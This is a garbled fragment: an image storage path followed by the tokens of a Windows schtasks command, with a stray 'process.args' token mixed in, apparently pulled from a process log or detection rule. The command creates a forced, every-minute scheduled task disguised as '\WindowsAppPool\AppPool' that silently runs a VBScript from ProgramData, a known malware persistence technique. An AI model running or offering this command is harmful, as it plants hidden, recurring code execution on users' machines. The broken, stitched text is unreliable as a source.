 schtasks
/create
/F
/sc
minute
t process.args
/mo
1
/tn
\WindowsAppPool\AppPool
/tr
wscript /b C:\ProgramData\WindowsAppPool\AppPool.vbs